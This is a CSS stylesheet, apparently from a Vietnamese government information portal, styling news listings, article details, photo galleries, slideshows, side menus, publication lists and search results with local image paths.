.right-230 .box-content-05 div.title div.tab li a, .box-content-05 div.title div.tab li a:link, .box-content-05 div.title div.tab li a:visited {padding-bottom: 5px;  border-top-left-radius: 4px;
border-top-right-radius: 4px;}
.viewall {
    background-color: #C4E8FF;
    border-radius: 5px 5px 5px 5px;
    height: 24px;
    width: 80px;
    display: inline-block;
    text-align: center;
	margin-left:135px;
}
 .box-content-news-detail{padding:0 6px;}
.viewall a, .viewall a:link,  .viewall a:visited {
padding: 5px 0 0 5px;
display: inline-block;
}
.box-content-05 .clsPaging,.box-content-05 .video-list{text-align:right;}
.box-content-05 .clsPaging ul, .box-content-05 .video-list ul{text-align:left;}
#tab_hinhanh a img{width:220px !important;}
td.DanhBa {border:1px solid #ccc; padding:2px;}
/*tin chi tiet*/
.bottom-r .content, .bottom-r .meta
{
    font-family: arial;
    font-size: 12px;
    line-height: 16px;
	
}
.bottom-r .meta{
font-weight: bold;
}
.box-map {background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll left top transparent; padding-left:10px;}
.box-map .box-map-container {padding:8px 10px 8px 0px; background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll right top transparent}
.box-map ul {padding:0px; margin:0px; width:100%; display:inline-block; clear:both; list-style:none; margin:0px; padding:0px; list-style:none;}
.box-map ul li {float:left;}
.box-map ul li span,
.box-map ul li a,
.box-map ul li a:link,
.box-map ul li a:visited {float:left; padding-right:5px; color:#333; font:normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-map ul li a.actived, 
.box-map ul li a:hover {color:#0D4891;}

/*Danh sách tin*/
.content-news {padding-bottom:10px; display:inline-block; clear:both; width:100%;}
.first-news-item a.news-image {max-width:280px !important; max-height:280px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /*max-height: 180px; ; overflow: hidden; */ margin-right: 10px}
.first-news-item img {width:150px !important;  }

.first-news-item {width:100%;display:inline-block; clear: both;}
.first-news-item p.title {text-align:justify; margin-bottom:10px; }
.first-news-item p.title a, 
.first-news-item p.title a:link, 
.first-news-item p.title a:visited {font:bold 15px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.first-news-item p.title a:hover {color:#0158E1; text-decoration:none;}
.first-news-item .description, 
.first-news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;}

.news-item { display:inline-block; clear:both;width:100%; padding-top:6px; padding-left:8px;}
.news-item a.news-image {max-width:150px !important; max-height:250px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /* max-height: 100px;  overflow: hidden; */ margin-right: 10px; margin-top:5px;}
.news-item img { width:150px !important;  /*width:150px;*/ /*padding:2px; border:1px solid #ccc; background:#fff; float:left; margin-right:10px;*/}
.news-item p.title {text-align:justify; margin-bottom:10px; width:97% }
.news-item p.title a, 
.news-item p.title a:link, 
.news-item p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.news-item p.title a:hover {color:#F30;text-decoration:none;}
.news-item .description, 
.news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;width:98%}
.news-item .title span {color:#999; font: normal 11px tahoma;}
.news-other {padding:0px 0px 10px 0px; width:100%; display:inline-block; clear:both; }
.news-other .box-title {background:url(/CongChinh/img/dotted-bg.gif) repeat-x 0px 10px;}
.news-other .box-title a {background:#fff; display:inline-block; padding-right:5px;}
.news-other .box-title a {font:bold 12px Arial, Helvetica, sans-serif; color:#004276;}
.news-other ul {display:inline-block; clear:both; padding:5px 8px 15px 8px; list-style:none;}
.news-other ul li {background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent; padding: 5px 0 5px 10px;text-align:justify;}
.news-other ul li a, 
.news-other ul li a:link, 
.news-other ul li a:visited {color:#333; font: normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.news-other ul li a:hover{color:#3966BF;}
.news-other ul li span {color:#888; font: normal 11px Tahoma,Helvetica,sans-serif;}

.other-bottom {text-align:right; font:normal 11px Tahoma, Geneva, sans-serif;}
.other-bottom select {width:60px; border:1px solid #ccc; padding:2px 3px; font:normal 11px Tahoma, Geneva, sans-serif;}
#wrapperPrint #logo img{max-width: 1000px;}

/*tin tức*/
.des img {
  float: left;
  width: 200px;
  margin-right:10px;
}
.title_date {
  color: #555 !important;
  font: 12px Arial,Helvetica,sans-serif !important;
  text-align: right;
}
.box-news {display:inline-block; clear:both; width:100%;}
.box-news .top-l {background:url(/CongChinh/img/news-topleft.gif) no-repeat left top;}
.box-news .top-r {background:url(/CongChinh/img/news-topright.gif) no-repeat right top;}
.box-news .bottom-l {background:url(/CongChinh/img/news-bottomleft.gif) no-repeat left bottom;text-align:center;}
.box-news .bottom-r {background:url(/CongChinh/img/news-bottomright.gif) no-repeat right bottom; display:inline-block; clear:both;  width:97%; text-align:justify;}
.center-500 .top-r .content img{max-width:490px;}
/*Nội dung tin bài*/
.box-news h1 {font:bold 16px Arial, Helvetica, sans-serif; color:#444; padding:0px 5px 5px 5px;}
.meta p {display:inline-block; padding:5px 0px 5px 0px;  width:100%;font:bold 12px Arial, Helvetica, sans-serif; color:black; }
.meta p a,
.meta p a:link,
.meta p a:visited {color:#222; text-decoration:none;}
.meta p a:hover {color:#004276;}
.meta p.des
{
    font-style: italic;
    font-weight: bold;
    font-size: 12px;
    font-family: arial;
}
.meta p label {display:block; float:left; width:160px; color:#004276;}
p.label {width:100%;font:bold 12px Arial, Helvetica, sans-serif !important; color:#004276; padding-bottom:10px;}

.news-details {padding:5px; text-align:justify;}
.news-details  h1 {font: bold 15px Arial, Helvetica, sans-serif; color:#005284;}
.news-details span.date {font:11px Tahoma, Geneva, sans-serif; color:#666; display:inline-block; clear:both; padding:5px 0px;}
.news-details .tab-des td {vertical-align:top; padding-bottom:10px;}
.news-details .tab-des td.des {font:bold 12px Arial, Helvetica, sans-serif; color:#777; line-height:150%; text-align:justify; padding-left:8px;}
.news-details .news-content, 
.news-details .news-content p {line-height:150%; text-align:justify;}
#box-slider ul li div{padding-left:25px;}


/*box box_album*/
.right-230 .box_album {display: table;border:1px solid #E6EDF5 !important; width:230px; border-radius:5px !important; background:#E7F1FA !important;}
.right-230 .box_album div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding-right:10px; height:32px;}
.right-230 .box_album div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding:8px 0px 7px 15px;}
.right-230 .box_album div.title div,
.right-230 .box_album div.title div a,
.right-230 .box_album div.title div a:link,
.right-230 .box_album div.title div a:visited {color:#fff; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.right-230 .box_album div.title div a:hover {color:#ccc;}
.right-230 .box_album .vien_box_right_anh, .right-230 .box_album .khung_slideshow{background:none !important; width:100%  !important; padding-top:2px;}
.right-230 .box_album .khung_slideshow img {width:220px !important;}
/*tab 05*/
.right-230 .box_album div.title  {padding:0px 10px 0px 10px;}
.right-230 .box_album div.title  ul, .clsPaging ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.right-230 .box_album div.title  li {float:left; padding-right:2px;}
.right-230 .box_album div.title  li a,
.right-230 .box_album div.title  li a:link,
.right-230 .box_album div.title  li a:visited {display:block; padding-left:10px;height: 30px;}
.right-230 .box_album div.title  li a span {display:block; padding:11px 10px 3px 0;color:#fff;}

.right-230 .box_album .clsPaging li {
background: url("/PublishingImages/btp_images/note1.gif") no-repeat scroll 3px 7px transparent !important;
}

.right-230 .box_album div.title  li a:hover,
.right-230 .box_album div.title  li.active a {background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top left;height: 30px;}
.right-230 .box_album div.title  li a:hover span,
.right-230 .box_album div.title  li.active a span{background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top right; color:#fff;}
.right-230 .box_album div.title  li.no_active a span {background:none !important;}
.right-230 .box_album div.title  li.no_active a {background:none !important;}

.right-230 .box_album #imgEs {border:1px solid #E6EDF5 !important; border-radius:0px 0px 3px 3px !important; background:#E7F1FA !important;}
.right-230 .box_album .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.right-230 .box_album .content .first { padding:0px 10px;}
.right-230 .box_album .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.right-230 .box_album .content .first p.title {text-align:justify; padding-bottom:10px;}
.right-230 .box_album .content .first p.title a,
.right-230 .box_album .content .first p.title a:link,
.right-230 .box_album .content .first p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.right-230 .box_album .content .first p.title a:hover {color:#DC1B17;}
.right-230 .box_album .content .first .des,
.right-230 .box_album .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 12px Arial, Helvetica, sans-serif;}
#wrapper #content-c table {margin-bottom:5px;}
/*========Gallery========*/
.box_rightGalllery {
background:url("/PublishingImages/btp_images/yellow_green_long.gif") no-repeat scroll 100% 0 transparent;
float:left; display:block; width:728px;	margin-bottom:8px;}
.box_rightGalllery p.title {
		background:url(/CongChinh/img/TitleGallery.gif) 0 0 no-repeat;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#000;
		height:23px;
		line-height:25px;
		padding-left:11px;
}
.box_clipGallery {
		background:#e6e6e6;
		border:solid 1px #d1d1d1;
		float:left;
		display:block;
		width:715px;
		padding:5px;
}
 clip_otherGallery {
background:#e6e6e6;

	float:left;
	display:block;
	width:727px;
	padding:2px 0 0 0;
	border-bottom:solid 1px #FFFFFF;
}
.box_clipGallery .PagerStyle td{
	padding:3px;
}
.box_clipGallery .PagerStyle td span
{
	font-weight:bold;
}
.box_clipGallery .PagerStyle td span, .box_clipGallery .PagerStyle td a{
	padding:3px;
	background-color:#C0C0C0;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}


.box_clipGallery div
{
    padding-top:3px;   
}
 .clip_otherGallery .text_clip {
		float:left;
		display:block;
		font:normal 11px Arial, Helvetica, sans-serif;
		color:#656565;
		padding:5px 10px 2px 10px
}
 .clip_otherGallery .text_clip img {float:left; margin:-5px 5px 0 0}
 .clip_otherGallery .play_clip {width:14px; padding-top:6px; float:right;}
.clip_otherGallery {display:table-row;}
div.controls {
	margin-top: 5px;
	height: 23px;
}
 div.controls a {
	padding: 5px;
}
 div.ss-controls {
	float: left;
}
 div.nav-controls {
	float: right;
}
 div.slideshow-container {
	position: relative;
	clear: both;
}
 
 div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
 div.slideshow img {
	vertical-align: top;
	max-height:450px;
	max-width:580px;
	border: 1px solid #ccc;
}
 div.download {
	float: right;
}
 div.caption-container {
	position: relative;
	clear: left;
	height: 75px;
}
 span.image-caption {
	display: block;
	position: absolute;
	width: 550px;
	top: 0;
	left: 0;
}
 div.caption {
	padding: 12px;
}
 div.image-title {
	/*font-weight: bold;*/
	font-size: 15px;
	font-family:Arial, tahoma, sans-serif;
}
 div.image-desc {
	font-size:12px;
	line-height: 25px;
	padding-top: 12px;
}
 div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
 ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
 ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 10px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	border: 1px solid #ccc;
}
ul.thumbs li.selected a.thumb {
	background: #000;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 16px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
 div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
 div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

 .menu_doc_hdnv {
	float: left;
    width: 230px;
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top right;
}
 .menu_doc_hdnv p {
	display: block;
    padding: 9px 10px 8px 0px;
    font: bold 11px Arial, Helvetica, sans-serif;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    margin-left:30px;
    
}
 .menu_doc_hdnv ul {
	padding:0;
	margin:0;
	width:100%;
	list-style-type:none;	
	}
 .menu_doc_hdnv ul li {
	padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5;
    border-bottom: 1px solid white;
    text-align: justify;
}
 .menu_doc_hdnv ul li a{
	padding:0px 0px 0px 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
    color: #333;
    text-decoration: none;
    text-transform: uppercase !important;
}
 .menu_doc_hdnv ul li a:link{
	color: #333333;
	text-decoration:none;
	}
	 .menu_doc_hdnv ul li a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a:link{
	color: #333333;
	text-decoration:none;
	}
 .menu_doc_hdnv ul li.cap2menu a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a{
font-weight: normal !important;
    padding: 8px 12px 4px 17px;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
text-transform: none !important;
}
 .menu_doc_hdnv ul li.cap2menu a:hover{
font:normal 12px Arial, Helvetica, sans-serif;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
color:#333333;
width:165px;
}
 .menu_doc_hdnv ul li a:hover {
color:#ccc;

}

 p.link750 {
	background: #5287b9 none repeat scroll 0 0;
clear: both;
color: #fff;
display: inline-block;
max-width: 720px;
padding: 8px 10px;
text-transform: uppercase;
width: 99%;
margin-left: -9px;
}
 p.link750 a {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
 p.link750 a:hover {
	color:#EBDBAA;
	text-decoration:none;
	padding-left:8px;
}
 p.link750 a:visited {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}


 p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
 p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
 p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
 p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.nghiepvu {
	/*height:30px;
	line-height:30px;
	background:url("/PublishingImages/btp_images/yellow_greenHDNV.gif") no-repeat 5px 10px;*/
	float:left;
	display:block;
	width:720px;
	padding-left:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.list_nghiepvu {
	float:left;
	width:730px;
	display:block;
}
.list_nghiepvu ul {
	float:left;
	display:block;
	width:730px;
	margin:8px;
}
.list_nghiepvu li {
	text-align:left;
	width:700px;
	font:bold 12px Arial, Helvetica, sans-serif;
	padding:0px 13px 0px 18px;
	background:url('../HuongDanNghiepVu/note_red_square.gif') no-repeat 8px 14px;
	color:#004899;
}
.list_nghiepvu li a {color:#004899}
.list_nghiepvu li a:link {color:#004899; text-decoration:none}
.list_nghiepvu li a:visited {color:#004899; text-decoration:none}

.ms-listviewtable .ms-vb2{
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	padding: 0px 0px 0px 0px;
}
.list_nghiepvu li.nvkhac{
	font:normal 12px Arial, Helvetica, sans-serif !important;
	color:#004899;
}
.list_nghiepvu li.nvkhac a {color:#004899}


.stt_nghiepvu {
	float:left;
	width:746px;
	display:block;
	border-top:dotted 1px #cdcdcd;
}
.stt_nghiepvu ul {
	float:left;
	display:block;
	width:746px;
}
.stt_nghiepvu li {
	text-align:left;
	width:708px;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:12px 13px 0 25px;
	color:#004899;
}
.stt_nghiepvu li a {color:#004899}
p.nghiepvu {
	float:left;
	display:block;
	width:720px;
	padding:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.mainpagerfont {
float: right;
width: auto;
display: block;
padding: 10px 0 10px 0;
text-align: left;
}
.khung_search .mainpagerfont td table{width:500px;position: absolute;}
.mainpagerfont tbody td span {
font-weight: bold;
text-decoration: underline;
color: blue;
}
.mainpagerfont tbody td {
float: left;
padding: 2px 8px;
border: solid 1px #D0D0D0;
margin-right: 5px;
font: normal 12px Arial, Helvetica, sans-serif;
color: #333;
background: #E8E8E8;
text-align: right;
}
.gotop {
clear: both;
float: right;
margin: 10px;
}
p.link750 a {
	font: 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#fff !important;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750 a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750 a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}


p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
.box_vientop {
	float:left;
	display:block;
	width:746px;
	/*background:url('../HuongDanNghiepVu/bg_bong.gif') repeat-x 0 0*/
}
.noidung_nghiepvu {
	float:left;
	display:block;
	line-height:150%;
	width:720px;
	padding:10px 13px;
	padding:10px;
}
.noidung_nghiepvu p {margin:8px 0}
.title_congvan {
		float:left;
		display:block;
		width:750px;
		
		padding:7px 10px;
}
.title_congvan_L {
		float:left;
		display:block;
		width:120px;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#3c3c3c;
}
.title_congvan_R {
		float:left;
		display:block;
		width:630px;
		font:normal 12px Arial, Helvetica, sans-serif;
		color:#000000;
}
.title_congvan_R label {font-weight:bold; text-transform:uppercase}
 label.title_chuyenmuc {
	background:#5287B9;
	color:#fff;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	padding:8px;
	margin-bottom:10px;
}
label.title_chuyenmuc a:link, label.title_chuyenmuc a:visited{
	color:#fff !important;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	text-decoration:none;
}
label.title_chuyenmuc a font{color:#fff !important;}
 label.title_chuyenmuc a.actived, . label.title_chuyenmuc a:hover {
    color: #EBDBAA;
}
label.title_chuyenmuc a:hover{color:#EBDBAA;}
label.title_chuyenmuc_b {
	
	/*border-bottom:1px solid #C3C0B9;*/
	color:#B30006;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	text-transform:uppercase;
	font-weight:bold;
	line-height:normal;
	padding:5px;
	width:500px;
}
.khung_tin_anpham {
	font:normal 12px Arial, Helvetica, sans-serif;
	color:#343434;
	
	padding:5px 0 3px 0;
	float:left;
	display:block;
	width:100%;
	margin-bottom:10px;
	}
	
	.title_dacsan {
	float:left;
	}


/*Style an pham*/
.an_pham {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:url(/CongChinh/img/line_anpham.gif) 0 100% repeat-x;
		margin-bottom:10px;
}
.end {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:none;
}
.an_pham .books, .end .books {float:left; display:block; padding-left:5px; width:130px}
.an_pham .books img, .end .books img{float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF ; width:120px}
.an_pham .books_name img {float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF}
.an_pham .books_name, .end .books_name {float:right; width:540px; padding:0 0 5px 10px; text-align:justify ; font:12px arial ;}
.an_pham .books_name p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.an_pham .books_name p.ten_anpham a, .end .books_name p.ten_anpham a{color:#003366;}
.box_detail_3 p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.box_tin_tiep_anpham {
	margin: 5px;
    border-bottom: solid 1px #E6E6E6;
    width: 730px;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-align: justify;
    display:table;
	}
.center-500 .box_tin_tiep_anpham {
    width: 500px;
}

li.list-video {
background: url("/CongChinh/img/row-03.gif") no-repeat scroll 5px 8px;
line-height: 20px;
padding: 0 5px 0 15px;
}
.video ul {
  list-style: none;
  margin-left: -41px;
  font-size: 11px;
}
.textclip {
  font-size: 12px;
}
.box_tin_tiep_anpham span.title a {font:bold 12px Arial, Helvetica, sans-serif; color:#003399}
.box_tin_tiep_anpham span.title a:hover {font:bold 12px Arial, Helvetica, sans-serif; color:#016aa3; text-decoration:none;}
.box_tin_tiep_anpham img {float:left; margin:0 10px 5px 0}
.box_tin_tiep_anpham span.down {float:left; display:block; margin-top:12px; font-style:italic}
.box_tin_tiep_anpham span.down a{text-decoration:underline !important; color:#0069a3; font-style:normal; display:block; margin-right:5px; float:left}
.boxtin_tiep span.down img {float:left; margin-right:5px}
.tinkhac {
	float:left;
	display:block;
}
.tinkhac ul {margin:0; padding:0; list-style:none; padding-left:10px;}
.tinkhac li 
{
    background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent;
    padding: 5px 0 5px 10px;
    text-align: justify;
    text-decoration:none;
}
.tinkhac li a:hover{color:#3966BF;}
.tinkhac li a:link, .tinkhac li a:visited {
    color: #333;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
.double_top {
	float:left;
	display:inline-block;
	width:570px;
	padding:5px 5px 5px 3px;
	margin:0;
/*	border-bottom:solid 2px #e5e5e5;*/
}

.double_top .tin_nb {
	float:left;
	display:block;
	width:320px;
	padding:0 5px 0 5px;
	background:url(/CongChinh/img2/hot-background.gif) 0 -1px;
	background-repeat:repeat-x;

}
.double_top .Hot_boder {
	border:2px #C9CDD6 solid;
	display:inline-block;
	width:565px;
}

.double_top .tin_nb h2 {display:block; width:316px; padding:0; text-align:justify}
.double_top .tin_nb p 
{display:block;  width:316px; line-height:145%; text-align:justify; padding-bottom:5px;font-family:Arial;font-size:13px;color:black}
.double_top .tin_hot_right {
	width:270px;
	float:left;
}
.double_top .tin_hot_right ul {
	float:left;
	display:inline-block;
	width:270px;
	height:100%;
	}
.double_top .tin_hot_right li {
	text-align:left;
	padding:8px 5px 12px 22px;
	background:url(/CongChinh/img2/note_red_square.gif) 12px 14px no-repeat;
	text-align:justify;
	line-height:150%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.double_top .tin_hot_right li a {color:#004899}
.double_top p.chuyenmuc {
	background:url(/CongChinh/img2/Vien_pbgdpl.gif) 0 0 repeat-x;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.double_top p.chuyenmuc a {
	
	
	font-family: Arial, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.tin_hot_left .tintuc_description {
font-family: Arial, sans-serif;
	font-size:12px;
	text-align:justify;
	padding-left:10px;
}
.double_top h1 {
	font:bold 16px  Arial,tahoma, Helvetica, sans-serif;
	color:#004899;
	padding:5px 5px 7px 5px;
	line-height:130%;
	margin:0;
	text-align:justify;
	padding-top:0px;
	
}
.double_top p.content {
	padding:0 5px 5px 5px;
	color:black;
	text-align:justify;
	font:normal 13px Arial, Helvetica, sans-serif;
	line-height:140%
}
.double_top p.content img{
	float:left;
}

.double_top .tin_tiep {
	float:left;
	font:normal  12px Arial, Helvetica, sans-serif;
	display:block;
	padding:2px;
	}
.double_top .tin_tiep ul {
	float:left;
	display:block;
	padding:2px;
	/*background:#f6f6f6;*/
}
.double_top .tin_tiep li {
	text-align:left;
	padding:7px 5px 2px 11px;
	background:url(/CongChinh/img2/note_red_square.gif) 3px 15px no-repeat;
	text-align:justify;
	line-height:150%;
}
.double_top_hoidong {
	font:normal 12px Arial, Helvetica, sans-serif;
	float:left;
	display:block;
	width:100%;
	margin:0;
	/*border-bottom:solid 2px #e5e5e5;*/
}
.double_top_hoidong .content{padding:2px 10px 3px 12px;}
.double_top_hoidong h1 {
	font:bold 12px Arial, Helvetica, sans-serif;
	color:#004899;
	padding:2px 10px 3px 10px;
	line-height:130%;
	margin:0;
}

.double_top .tin_tiep li a {color:#004899}
.center-500 .chuyenmuc
{
    background:#5287B9;
    color: white;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-style: normal;
    font-variant: normal;
    padding: 8px;
    margin-bottom: 10px
}
.huongdannv .count{background-color:#fff;}
.huongdannv ul{padding: 3px 2px 15px 10px; margin:0;}
.huongdannv ul li {padding: 3px 0 3px 10px;}
.huongdannv .box-title a:hover{color:Red; text-decoration:none;}
.hoidongph .menu_doc_hdnv
{
    background: none;
    
}
#pTitle {
    height: 26px;
    background-image: url(/CongChinh/img/title-box-06.gif);
    padding:6px 3px 5px 7px;
    margin:0;
    background-position:bottom;
    background-repeat:no-repeat;
    color: #1A5AC8;
    font: bold 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
    text-transform: uppercase;
	width:214px;
}
.hoidongph .menu_doc_hdnv ul li
{
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top left;
    padding-left: 25px;
}
.hoidongph .menu_doc_hdnv ul li a:link, .hoidongph .menu_doc_hdnv ul li  a:visited {
font: bold 11px Arial, Helvetica, sans-serif;
color: white;
text-transform: uppercase;
text-decoration: none;
}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu {
    padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5 !important;
    border-bottom: 1px solid white;
    text-align: justify;
}
.hoidongph .menu_doc_hdnv{width:226px;}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu a{
    float: left;
    display: block;
    padding: 8px 12px 4px 35px;
    width: 100%;
    background: none;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-transform:inherit;
}
.hoidongph .menu_doc_hdnv ul li.cap2menu a:hover {
    font: normal 12px Arial, Helvetica, sans-serif;
    background: none;
    color: #ccc;
    text-transform:inherit;
}
.hoidongph .link750{margin-bottom:10px;}
.box-slider-container-detail p.title{
   font-size: 11px;
width: 160px;
}
.box-slider-container-detail {height:180px !important;}

 .meta .des {font-style:normal !important;}
.pbplcontent #menu ul > li {position:relative;}
.pbplcontent #menu ul > li ul 
{
    position: absolute;
    z-index: 500;
    display: none;
    width: 224px;
    margin: 0;
    left: -1px;
    padding: 0;
    background:#EFEFEF;
}
.pbplcontent #menu ul > li ul.active {display:block; color:#fff;}
.pbplcontent #menu ul > li ul li a{width:204px; border-bottom:1px solid #ccc;}
.pbplcontent #menu ul > li ul li a:link, .pbplcontent #menu ul > li ul li a:visited 
{
    color:#039;    
}
.pbplcontent #menu ul > li ul li a:hover
{
    color:#fff;    
}

#gridSearch .bulk-actions {padding:5px 20px;}
#gridSearch .bulk-actions label{padding-top:5px; float:left;}
#gridSearch .bulk-actions input{float:left; padding-left:5px;}
.box-Search{padding:2px;}
.box-Search .news-item{padding:5px; clear:both;}
.box-Search-container p.thongbao{padding-top:5px; border-bottom:1px solid #ccc;}
.box-Search .news-item p.title {
    margin-bottom: 10px;
    text-align: justify;
}
.box-Search .news-item p.title a, .box-Search .news-item p.title a:link, .box-Search .news-item p.title a:visited {
    color: #333333;
    font: bold 12px Arial,Helvetica,sans-serif;
    text-decoration: none;
}
.box-Search .news-item p.title a:hover{color:#1659D8;}
.box-Search .created-date {
    color: #999999;
    display: block;
    font: 11px Arial,Helvetica,sans-serif;
    padding-bottom: 2px;
}
.box-Search .news-item .description, .box-Search .news-item .description * {
    color: #444444;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 12px;
    line-height: 150%;
    text-align: justify;
}
 .left-230 .v-menu ul li {
	display: block;
	
}
.left-230 .v-menu ul li span {
	display: block;
	text-align: justify;
	padding-left:5px;
	}
 .left-230 .v-menu ul li span a 
{
}

 .right-230 .v-menu ul li {
	display: block;
	border-left:5px solid #5496d5;
}
.right-230 .v-menu ul li span {
	display: block;
	padding-left: 5px;
	text-align: justify;
}
.right-230 .v-menu ul li span a 
{
	
	background: none !important;
	font: bold 11px Arial, Helvetica, sans-serif;
	color:#047afb !important;
	padding:8px;
}
